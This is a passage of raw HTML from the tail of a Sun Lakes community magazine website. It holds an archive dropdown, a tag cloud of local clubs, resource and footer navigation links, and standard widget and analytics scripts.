	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">September 2016</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="827">August 2016</option>
	<option class="level-1" value="828">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="817">July 2016</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="806">June 2016</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="796">May 2016</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="778">April 2016</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="782">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="760">March 2016</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="740">February 2016</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="742">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">January 2016</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="685">December 2015</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="658">November 2015</option>
	<option class="level-1" value="664">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="665">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="631">October 2015</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="610">September 2015</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="612">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="595">August 2015</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="579">July 2015</option>
	<option class="level-1" value="580">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="582">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="558">June 2015</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="535">May 2015</option>
	<option class="level-1" value="536">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="514">April 2015</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="517">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="518">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="519">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="483">March 2015</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="487">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="488">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="466">February 2015</option>
	<option class="level-1" value="467">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="471">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="435">January 2015</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="406">December 2014</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="345">November 2014</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="264">October 2014</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="166">September 2014</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="160">August 2014</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="154">July 2014</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.sunlakescountryclub.com/">Sun Lakes Country Club</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.cottonwoodpaloverde.com/">Cottonwood/Palo Verde</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.ironoakshoa.org/">IronOaks</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a target="_blank" rel="nofollow" href="http://www.robsonseniorliving.com/">The Renaissance</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1940"><a href="http://www.slfd.org/">Sun Lakes Fire District</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1941"><a href="http://www.neighborswhocare.com/">Neighbors Who Care</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="http://www.sunlakesposse.org/">Sun Lakes Sheriff&#8217;s Posse</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://sunlakessplash.com/tag/60-plus-club/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 11pt;" aria-label="60 Plus Club (7 items)">60 Plus Club</a>
<a href="https://sunlakessplash.com/tag/aero-club/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15.8pt;" aria-label="Aero Club (71 items)">Aero Club</a>
<a href="https://sunlakessplash.com/tag/agave-quilters/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 13.2pt;" aria-label="Agave Quilters (21 items)">Agave Quilters</a>
<a href="https://sunlakessplash.com/tag/ask-an-agent/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;" aria-label="Ask An Agent (1 item)">Ask An Agent</a>
<a href="https://sunlakessplash.com/tag/books/" class="tag-cloud-link tag-link-52 tag-link-position-5" style="font-size: 14.6pt;" aria-label="books (41 items)">books</a>
<a href="https://sunlakessplash.com/tag/charity/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 15.3pt;" aria-label="charity (56 items)">charity</a>
<a href="https://sunlakessplash.com/tag/check-out-check-in/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 10.4pt;" aria-label="Check Out Check In (5 items)">Check Out Check In</a>
<a href="https://sunlakessplash.com/tag/cheers-singles-club/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 15.8pt;" aria-label="Cheers Singles Club (72 items)">Cheers Singles Club</a>
<a href="https://sunlakessplash.com/tag/christianity/" class="tag-cloud-link tag-link-3519 tag-link-position-9" style="font-size: 8pt;" aria-label="Christianity (1 item)">Christianity</a>
<a href="https://sunlakessplash.com/tag/conservation-corner/" class="tag-cloud-link tag-link-46 tag-link-position-10" style="font-size: 14.85pt;" aria-label="Conservation Corner (46 items)">Conservation Corner</a>
<a href="https://sunlakessplash.com/tag/cotillion-dance-club/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 16.1pt;" aria-label="Cotillion Dance Club (83 items)">Cotillion Dance Club</a>
<a href="https://sunlakessplash.com/tag/cottonwood-clay-sculpture/" class="tag-cloud-link tag-link-56 tag-link-position-12" style="font-size: 12.05pt;" aria-label="Cottonwood Clay Sculpture (12 items)">Cottonwood Clay Sculpture</a>
<a href="https://sunlakessplash.com/tag/desert-artists-club/" class="tag-cloud-link tag-link-60 tag-link-position-13" style="font-size: 16.05pt;" aria-label="Desert Artists Club (81 items)">Desert Artists Club</a>
<a href="https://sunlakessplash.com/tag/garden-club/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.45pt;" aria-label="Garden Club (38 items)">Garden Club</a>
<a href="https://sunlakessplash.com/tag/gardening/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 17.25pt;" aria-label="gardening (140 items)">gardening</a>
<a href="https://sunlakessplash.com/tag/golden-goalies/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 15.7pt;" aria-label="Golden Goalies (68 items)">Golden Goalies</a>
<a href="https://sunlakessplash.com/tag/golf/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="golf (1,250 items)">golf</a>
<a href="https://sunlakessplash.com/tag/hiking/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 16.35pt;" aria-label="hiking (92 items)">hiking</a>
<a href="https://sunlakessplash.com/tag/hiking-club/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 14.35pt;" aria-label="Hiking Club (36 items)">Hiking Club</a>
<a href="https://sunlakessplash.com/tag/in-passing/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 17pt;" aria-label="In Passing (126 items)">In Passing</a>
<a href="https://sunlakessplash.com/tag/jewish-congregation-mens-club/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 10pt;" aria-label="Jewish Congregation Mens Club (4 items)">Jewish Congregation Mens Club</a>
<a href="https://sunlakessplash.com/tag/jewish-war-veterans/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 15pt;" aria-label="Jewish War Veterans (49 items)">Jewish War Veterans</a>
<a href="https://sunlakessplash.com/tag/korean-war-veterans/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 15.75pt;" aria-label="Korean War Veterans (69 items)">Korean War Veterans</a>
<a href="https://sunlakessplash.com/tag/legal-matters/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Legal Matters (1 item)">Legal Matters</a>
<a href="https://sunlakessplash.com/tag/low-vision-support-group/" class="tag-cloud-link tag-link-34 tag-link-position-25" style="font-size: 13.95pt;" aria-label="Low Vision Support Group (30 items)">Low Vision Support Group</a>
<a href="https://sunlakessplash.com/tag/meditation/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 12.65pt;" aria-label="meditation (16 items)">meditation</a>
<a href="https://sunlakessplash.com/tag/new-horizons-writers-group/" class="tag-cloud-link tag-link-23 tag-link-position-27" style="font-size: 15.1pt;" aria-label="New Horizons Writers Group (52 items)">New Horizons Writers Group</a>
<a href="https://sunlakessplash.com/tag/pets/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 16.35pt;" aria-label="pets (93 items)">pets</a>
<a href="https://sunlakessplash.com/tag/quilting/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 15pt;" aria-label="quilting (49 items)">quilting</a>
<a href="https://sunlakessplash.com/tag/reach-out-sun-lakes/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 15.2pt;" aria-label="Reach Out Sun Lakes (54 items)">Reach Out Sun Lakes</a>
<a href="https://sunlakessplash.com/tag/remodeling-corner/" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 11.25pt;" aria-label="Remodeling Corner (8 items)">Remodeling Corner</a>
<a href="https://sunlakessplash.com/tag/san-tan-crown-rotary/" class="tag-cloud-link tag-link-15 tag-link-position-32" style="font-size: 10pt;" aria-label="San Tan Crown Rotary (4 items)">San Tan Crown Rotary</a>
<a href="https://sunlakessplash.com/tag/savvy-travelers/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 15.1pt;" aria-label="Savvy Travelers (52 items)">Savvy Travelers</a>
<a href="https://sunlakessplash.com/tag/shalom-hadassah/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 14.85pt;" aria-label="Shalom Hadassah (46 items)">Shalom Hadassah</a>
<a href="https://sunlakessplash.com/tag/spirit-of-the-desert-gourd-patch/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 14.8pt;" aria-label="Spirit of the Desert Gourd Patch (45 items)">Spirit of the Desert Gourd Patch</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-camera-club/" class="tag-cloud-link tag-link-58 tag-link-position-36" style="font-size: 16.6pt;" aria-label="Sun Lakes Camera Club (104 items)">Sun Lakes Camera Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-lions-club/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 16.1pt;" aria-label="Sun Lakes Lions Club (82 items)">Sun Lakes Lions Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-rotary-club/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 16.65pt;" aria-label="Sun Lakes Rotary Club (106 items)">Sun Lakes Rotary Club</a>
<a href="https://sunlakessplash.com/tag/thank-you-friends/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 11.7pt;" aria-label="Thank You Friends (10 items)">Thank You Friends</a>
<a href="https://sunlakessplash.com/tag/travel/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 17.15pt;" aria-label="travel (133 items)">travel</a>
<a href="https://sunlakessplash.com/tag/veterans/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 17.85pt;" aria-label="veterans (184 items)">veterans</a>
<a href="https://sunlakessplash.com/tag/veterans-voice/" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 13.75pt;" aria-label="Veterans Voice (27 items)">Veterans Voice</a>
<a href="https://sunlakessplash.com/tag/womens-exchange-club/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 13.8pt;" aria-label="Womens Exchange Club (28 items)">Womens Exchange Club</a>
<a href="https://sunlakessplash.com/tag/writers-page/" class="tag-cloud-link tag-link-17 tag-link-position-44" style="font-size: 12.65pt;" aria-label="Writers Page (16 items)">Writers Page</a>
<a href="https://sunlakessplash.com/tag/writing/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 16.95pt;" aria-label="writing (123 items)">writing</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-3" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "http://sunlakessplash.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://sunlakessplash.com">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://sunlakessplash.com/about/">About</a></li>
<li id="menu-item-61589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61589"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213"><a target="_blank" href="https://fliphtml5.com/bookcase/akja">Archives</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://sunlakessplash.com/change-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a></li>
<li id="menu-item-46729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46729"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email a photo from your iPhone/iPad</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-39164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39164"><a href="#SourceBook">Source Book</a>
<ul class="sub-menu">
	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-47002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47002"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-39140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39140"><a href="https://sunlakessplash.com/map/">Sun Lakes Community Map</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-66321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66321"><a href="https://sunlakessplash.com/in-passing/">In Passing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://sunlakessplash.com">Sun Lakes Splash</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVG5L5F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
